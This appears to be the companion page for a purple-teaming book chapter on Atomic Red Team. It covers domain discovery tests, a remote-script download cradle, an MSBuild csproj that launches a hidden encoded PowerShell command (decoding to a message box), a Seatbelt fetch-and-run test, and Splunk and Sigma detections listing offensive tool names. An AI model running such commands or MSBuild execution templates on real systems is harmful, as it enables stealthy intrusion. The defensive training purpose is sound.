Introduction
This chapter is the first of three emulation scenarios, in which you’ll familiarize yourself with open-source tools that you may leverage in your own purple teams. In this first chapter, you’ll use Red Canary’s Atomic Red Team to cover the initial execution and discovery activities.
Chapter Content
This section provides reproductions of the key figures and code snippets seen in this chapter.
The Attack Scenario

The Atomic Red Team Test Library
Defining Atomics
An example Atomic that enumerates Active Directory domain trusts using dsquery.
attack_technique: T1482
display_name: Domain Trust Discovery
atomic_tests:
- name: Windows - Discover domain trusts with dsquery
auto_generated_guid: 4700a710-c821-4e17-a3ec-9e4c81d6845f
description: |
Uses the dsquery command to discover domain trusts.
Requires the installation of dsquery via Windows RSAT or the
Windows Server AD DS role.
supported_platforms:
- windows
executor:
command: |
dsquery * -filter "(objectClass=trustedDomain)" -attr *
name: command_prompt
--snip--
Another atomic that highlights the potential for including manual steps to execute the documented test.
attack_technique: T1176
display_name: Browser Extensions
atomic_tests:
- name: Chrome/Chromium (Developer Mode)
auto_generated_guid: 3ecd790d-2617-4abf-9a8c-4e8d47da9ee1
description: Turn on Chrome/Chromium developer mode and Load Extension found in the src directory
supported_platforms:
- linux
- windows
- macos
executor:
steps: |
1. Navigate to [chrome://extensions](chrome://extensions) and
tick 'Developer Mode'.
2. Click 'Load unpacked extension...' and navigate to
[Browser_Extension](../t1176/src/)
3. Click 'Select'
name: manual
--snip--
Executing Atomics with PowerShell
The download cradle to install Atomic Red Team via PowerShell and list the tests available.
IEX (IWR 'https://raw.githubusercontent.com/redcanaryco/invoke-atomicredteam/master/install-atomicredteam.ps1' -UseBasicParsing);
Install-AtomicRedTeam -getAtomics
Listing tests available for a given MITRE ATT&CK technique.
PS C:\Tools> Invoke-AtomicTest T1087.002 -ShowDetailsBrief
PathToAtomicsFolder = C:\AtomicRedTeam\atomics\
T1087.002-1 Enumerate all accounts (Domain)
T1087.002-2 Enumerate all accounts via PowerShell (Domain)
T1087.002-3 Enumerate logged on users via CMD (Domain)
T1087.002-4 Automated AD Recon (ADRecon)
T1087.002-5 Adfind - Listing password policy
T1087.002-6 Adfind - Enumerate Active Directory Admins
T1087.002-7 Adfind - Enumerate Active Directory User Objects
T1087.002-8 Adfind - Enumerate Active Directory Exchange AD Objects
T1087.002-9 Enumerate Default Domain Admin Details (Domain)
T1087.002-10 Enumerate Active Directory for Unconstrained Delegation
T1087.002-11 Get-DomainUser with PowerView
T1087.002-12 Enumerate Active Directory Users with ADSISearcher
T1087.002-13 Enumerate Linked Policies In ADSISearcher Discovery
T1087.002-14 Enumerate Root Domain linked policies Discovery
T1087.002-15 WinPwn - generaldomaininfo
T1087.002-16 Kerbrute - userenum
T1087.002-17 Wevtutil - Discover NTLM Users Remote
--snip--
Using the PowerShell cmdlets to list the details of an atomic.
PS C:\Tools> Invoke-AtomicTest T1087.002-9 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics\
[********BEGIN TEST*******]
Technique: Account Discovery: Domain Account T1087.002
Atomic Test Name: Enumerate Default Domain Admin Details (Domain)
Atomic Test Number: 9
Atomic Test GUID: c70ab9fd-19e2-4e02-a83c-9cfa8eaa8fef
Description: This test will enumerate the details of the built-in domain admin account
Attack Commands:
Executor: command_prompt
ElevationRequired: False
Command:
net user administrator /domain
[!!!!!!!!END TEST!!!!!!!]
Finally, running an atomic for domain admin enumeration. Note, the output is included for review as well as the test metadata.
PS C:\Tools> Invoke-AtomicTest T1087.002-9
PathToAtomicsFolder = C:\AtomicRedTeam\atomics\
Executing test: T1087.002-9 Enumerate Default Domain Admin Details (Domain)
The request will be processed at a domain controller for domain attackrange.local.
User name Administrator
Full Name
Comment Built-in account for administering the computer/domain
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
--snip--
User may change password Yes
Workstations allowed All
Logon hours allowed All
Local Group Memberships *Administrators
Global Group memberships *Schema Admins *Enterprise Admins
*Domain Admins
*Domain Users *Group Policy Creator
The command completed successfully.
Exit code: 0
Done executing test: T1087.002-9 Enumerate Default Domain Admin Details (Domain)
Logging
Reviewing the default Atomic Red Team log stored at $TEMP\Invoke-AtomicTest-ExecutionLog.csv.
PS C:\Tools> Get-Content $ENV:TEMP\Invoke-AtomicTest-ExecutionLog.csv
"Execution Time (UTC)","Execution Time (Local)","Technique","Test Number","Test Name","Hostname","IP Address","Username","GUID","ProcessId","ExitCode"
"...","...","T1087.002","9","Enumerate Default Domain Admin Details (Domain)","ar-win-2","10.0.1.15","ar-win-2\administrator","c70ab9fd-19e2-4e02-a83c-9cfa8eaa8fef","4384","0"
Providing the LoggingModule and ExecutionLogPath arguments to Invoke-AtomicTest to use the ATTiRe log format.
PS C:\Tools> Invoke-AtomicTest T1087.002-9 -LoggingModule 'Attire-ExecutionLogger' -ExecutionLogPath agpt-timestamp.json
An example log in ATTiRe format, produced by Atomic Red Team.
{
"attire-version": "1.1",
"execution-data": {
"execution-source": "Invoke-Atomicredteam",
"target": {
"user": "ar-win-2\\administrator",
"host": "ar-win-2",
"ip": "10.0.1.15",
--snip--
},
--snip--
},
"procedures": [
{
"mitre-technique-id": "T1087.002",
"procedure-name": "Enumerate Default Domain Admin Details (Domain)",
"procedure-description": "This test will enumerate the details of the built-in domain admin account\n",
"steps": [
{
"order": 1,
"executor": "command_prompt",
"command": "net user administrator /domain\n",
"output": [
{
"content": "The request will be processed at a domain controller for domain attackrange.local ...",
"level": "STDOUT",
"type": "console"
}
],
--snip--
}
],
--snip--
}
]
}
Creating a Binary Execution Test Case
A csproj file that spawns an encoded PowerShell command when executed via the MSBuild.exe binary.
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<Target Name="BuildTarget">
(@\wingding{1}@) <AgptPowerShell />
</Target>
<UsingTask
(@\wingding{2}@) TaskName="AgptPowerShell"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Diagnostics;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class AgptPowerShell : Task, ITask
{
public override bool Execute()
{
ProcessStartInfo psi = new ProcessStartInfo()
{
(@\wingding{3}@) FileName = "powershell.exe",
Arguments = "-e QQBkAGQALQBUAHkAcABlACAALQBBAHMAcwBlAG0A YgBsAHkAIABTAHkAcwB0AGUAbQAuAFcAaQBuAGQAbwB3AHMALgBGAG8AcgBtAHMAOwAgAFs AUwB5AHMAdABlAG0ALgBXAGkAbgBkAG8AdwBzAC4ARgBvAHIAbQBzAC4ATQBlAHMAcwBhAG cAZQBCAG8AeABdADoAOgBTAGgAbwB3ACgAJwBNAGEAbAB3AGEAcgBlACAASQBuAHMAdABhA GwAbABlAGQAIQAnACkA",
UseShellExecute = false,
CreateNoWindow = true
};
Process.Start(psi);
return true;
}
}
]]>
</Code>
</Task>
</UsingTask>
</Project>
Decoding the encoded PowerShell command to review its content.
PS C:\Tools> [System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String("QQBkAGQALQBUAHkAcABlACAALQBBAHMAcwBlAG0AYg BsAHkAIABTAHkAcwB0AGUAbQAuAFcAaQBuAGQAbwB3AHMALgBGAG8AcgBtAHMAOwAgAFsA UwB5AHMAdABlAG0ALgBXAGkAbgBkAG8AdwBzAC4ARgBvAHIAbQBzAC4ATQBlAHMAcwBhAG cAZQBCAG8AeABdADoAOgBTAGgAbwB3ACgAJwBNAGEAbAB3AGEAcgBlACAASQBuAHMAdABh AGwAbABlAGQAIQAnACkA"));
Add-Type -Assembly System.Windows.Forms; [System.Windows.Forms.MessageBox]::Show('Malware Installed!')
The command to execute the csproj file using MSBuild.exe.
PS C:\Tools> C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe .\posh.csproj
Listing existing atomics under the MITRE technique T1127.001.
PS C:\Tools> Invoke-AtomicTest -ShowDetailsBrief T1127.001
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
T1127.001-1 MSBuild Bypass Using Inline Tasks (C#)
T1127.001-2 MSBuild Bypass Using Inline Tasks (VB)
The new atomic_tests key added to C:\AtomicRedTeam\atomics\T1127.001\T1127.001.yml for the above csproj technique.
attack_technique: T1127.001
display_name: 'Trusted Developer Utilities Proxy Execution: MSBuild'
atomic_tests:
--snip--
- name: MSBuild PowerShell Execution Using Inline Tasks (C#)
auto_generated_guid:
description: |
Executes the code in a project file using msbuild.exe. This code spawns a PowerShell encoded command that displays a message box.
supported_platforms:
- windows
input_arguments:
filename:
description: Location of the project file
type: path
default: PathToAtomicsFolder\T1127.001\src\psh.csproj
msbuildpath:
description: Default location of MSBuild
type: path
default: C:\Windows\Microsoft.NET\Framework\v4.0.30319
msbuildname:
description: Default name of MSBuild
type: path
default: msbuild.exe
dependency_executor_name: powershell
dependencies:
- description: |
Project file must exist on disk at specified location (#{filename})
prereq_command: |
if (Test-Path "#{filename}") {exit 0} else {exit 1}
get_prereq_command: |
New-Item -Type Directory (split-path "#{filename}") -ErrorAction ignore | Out-Null
Invoke-WebRequest "https://aguidetopurpleteaming.com/resources/8/psh.csproj" -OutFile "#{filename}"
executor:
command: |
#{msbuildpath}\#{msbuildname} "#{filename}"
name: command_prompt
With the YAML file updated, the following commands list and fetch the pre-requisites for executing the atomic.
PS C:\Tools> Invoke-AtomicTest -CheckPrereqs T1127.001-3
Prerequisites not met: T1127.001-3 MSBuild PowerShell Execution Using Inline Tasks (C#)
[*] Project file must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1127.001\src\psh.csproj)
Try installing prereq's with the -GetPrereqs switch
PS C:\Tools> Invoke-AtomicTest -GetPrereqs T1127.001-3
Prereq successfully met: Project file must exist on disk at specified location (C:\AtomicRedTeam\atomics\T1127.001\src\psh.csproj)
Simulating Malicious Script Execution
Executing an atomic test for T1082 that leverages PowerSharpPack to launch the SeatBelt tool for situational awareness.
PS C:\AtomicRedTeam> Invoke-AtomicTest T1082 -TestNames 'WinPwn - PowerSharpPack - Seatbelt' -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: System Information Discovery T1082
Atomic Test Name: WinPwn - PowerSharpPack - Seatbelt
Atomic Test Number: 23
Atomic Test GUID: 5c16ceb4-ba3a-43d7-b848-a13c1f216d95
Description: PowerSharpPack - Seatbelt technique via function of WinPwn.
[Seatbelt](https://github.com/GhostPack/Seatbelt) is a C# project that performs a number of security oriented host-survey "safety checks" relevant from both offensive and defensive security perspectives.
Attack Commands:
Executor: powershell
ElevationRequired: False
Command:
iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/aguidetopurpleteaming/PowerSharpPack/master/PowerSharpBinaries/Invoke-Seatbelt.ps1')
Invoke-Seatbelt -Command "-group=all"
[!!!!!!!!END TEST!!!!!!!]
A command that chains both the csproj atomic with the above SeatBelt atomic.
PS C:\AtomicRedTeam> Invoke-AtomicTest T1127.001 -TestNames 'MSBuild PowerShell Execution Using Inline Tasks (C#)'; Invoke-AtomicTest T1082 -TestNames 'WinPwn - PowerSharpPack - Seatbelt';
Defending Against the Attack
Capturing Parent-Child Process Relationships
A good example of leveraging parent-child relationships for detecting web shells.
| Sourced from: https://github.com/SigmaHQ/sigma/blob/626a6fc6e3dc29b3d18155271b63465eb154d854/rules/linux/process_creation/proc_creation_lnx_webshell_detection.yml |
title: Linux Webshell Indicators
id: 818f7b24-0fba-4c49-a073-8b755573b9c7
status: test
description: Detects suspicious sub processes of web server processes
references:
- https://www.acunetix.com/blog/articles/web-shells-101-using-php-introduction-web-shells-part-2/
- https://media.defense.gov/2020/Jun/09/2002313081/-1/-1/0/CSI-DETECT-AND-PREVENT-WEB-SHELL-MALWARE-20200422.PDF
author: Florian Roth (Nextron Systems), Nasreddine Bencherchali (Nextron Systems)
date: 2021/10/15
modified: 2022/12/28
tags:
- attack.persistence
- attack.t1505.003
logsource:
product: linux
category: process_creation
detection:
selection_general:
ParentImage|endswith:
- '/httpd'
- '/lighttpd'
- '/nginx'
- '/apache2'
- '/node'
- '/caddy'
selection_tomcat:
ParentCommandLine|contains|all:
- '/bin/java'
- 'tomcat'
selection_websphere: # ? just guessing
ParentCommandLine|contains|all:
- '/bin/java'
- 'websphere'
sub_processes:
Image|endswith:
- '/whoami'
- '/ifconfig'
- '/ip'
- '/bin/uname'
- '/bin/cat'
- '/bin/crontab'
- '/hostname'
- '/iptables'
- '/netstat'
- '/pwd'
- '/route'
condition: 1 of selection_* and sub_processes
falsepositives:
- Web applications that invoke Linux command line tools
level: high
A diagram of the parent-child relationship between MSBuild.exe and powershell.exe.

A Splunk query for evaluating the most common processes spawned by MSBuild.exe.
index=win
Channel="Microsoft-Windows-Sysmon/Operational"
EventID=1
ParentImage="*\\msbuild.exe"
| stats count by Image
| sort -count
A refined query that factors parent and child command-line arguments into the assessment of commonality.
index=win
Channel="Microsoft-Windows-Sysmon/Operational"
EventID=1
ParentImage="*\\msbuild.exe"
| stats count by ParentCommandLine, Image, CommandLine
| sort -count
A comparable query that leverages Windows process-tracking audit logs (event ID 4688) rather than Sysmon logs.
index=win
Channel=Security
EventID=4688
ParentProcessName="*\\msbuild.exe"
| stats count by NewProcessName
| sort -count
Creating Splunk Alerts
A Splunk SPL query that detects instances of MSBuild.exe spawning powershell.exe.
index=win
Channel="Microsoft-Windows-Sysmon/Operational"
EventID=1
ParentImage="*\\msbuild.exe"
Image="*\\powershell.exe"
Viewing Suspicious Script Content
Splunk SPL that stitches PowerShell Script Block logging entries together to view entire scripts
index=win
Channel="Microsoft-Windows-PowerShell/Operational"
EventID=4104
| sort 0 ScriptBlockId, MessageNumber
| stats list(ScriptBlockText) as Script, min(_time) as _time, first(Computer) as Computer by ScriptBlockId
| eval Script=mvjoin(Script, "")
| search Script=*seatbelt*
| table _time, Computer, ScriptBlockId, Script
A Splunk query that looks for suspicious names of PowerShell cmdlets in Script Block logs.
index=win
Channel="Microsoft-Windows-PowerShell/Operational"
EventID=4104
ScriptBlockText IN (
"*Invoke-Seatbelt*",
"*Invoke-PPLDump*",
"*Invoke-Rubeus*",
"*Invoke-SCShell*",
"*Invoke-SafetyKatz*",
"*Invoke-SharpGPOAbuse*",
--snip--
)
A similar query based on this Sigma rule that looks for suspicious PowerShell functions being used for .NET reflection.
index=win
Channel="Microsoft-Windows-PowerShell/Operational"
EventID=4104
ScriptBlockText IN (
"*System.Reflection.Assembly.Load($*",
"*[System.Reflection.Assembly]::Load($*",
"*[Reflection.Assembly]::Load($*",
"*System.Reflection.AssemblyName*",
--snip--
)
Resources
The following resources expand on topics covered in this chapter.
Living-off-the-Land Attacks
A community-supported library of Windows Living Off The Land binaries and scripts
"LOLBAS," accessed May 6, 2024
Read MoreA Linux-focused library of Living Off The Land techniques
"GTFOBins," accessed May 6, 2024
Read MoreA library of Living Off The Land techniques targeting the Apple macOS operating system
"LOOBins," accessed May 6, 2024
Read MoreAn example of DarkGate malware abusing AutoHotKey and Windows LOLBAS to achieve infection
"delivr.to," accessed May 6, 2024
Read MoreCapturing Parent-Child Process Relationships
A Sigma rule for the detection of suspicious child process spawning from Linux web server parent processes
"proc_creation_lnx_webshell_detection," accessed October 06, 2024
Read MoreVarious techniques for operating in an EDR-monitored environment including spoofing parent process IDs and command line arguments, notably thwarting detections based on parent-child relationships
William Burgess, "Red teaming in an EDR age," Wild West Hacking Fest, November 2018
Read MoreDetection of parent process ID spoofing using Event Tracing for Windows
Noora Hyvärinen, "Detecting Parent PID Spoofing," F-Secure, December 21, 2018
Read MoreViewing Suspicious Script Content
A Sigma rule for the detection of suspicious PowerShell cmdlets, including those relating to .NET reflection
"posh_ps_susp_keywords," accessed October 06, 2024
Read MoreBypassing Script Block Logging and suspicious strings
Adam Chester, "Exploring PowerShell AMSI and Logging Evasion," MDSec, June, 2018
Read MoreMore examples of hunting for suspicious content in Script Block Logging output
Splunk Threat Research Team, "Hunting for Malicious PowerShell using Script Block Logging," Splunk, September 17, 2021
Read MoreGoing Beyond
Executing attacks with Leonidas and purple teaming environments to develop attack detection capability
Alfie Champion and Nick Jones, "Beyond Public Buckets: Lessons Learned on Attack Detection in the Cloud," RSA Conference, May, 2021
Read MorePerforming purple team exercises targeting Kubernetes infrastructure using Leonidas
Leo Tsaousis, "DEF CON 32 - Kubernetes Attack Simulation: The Definitive Guide," Def Con 32, accessed November 22, 2024
Read MoreThe release blog for Stratus Red Team, outlining functionality and design philosophy
Christophe Tafani-Dereeper, "Introducing Stratus Red Team, an Adversary Emulation Tool for the Cloud," January 28, 2022
Read More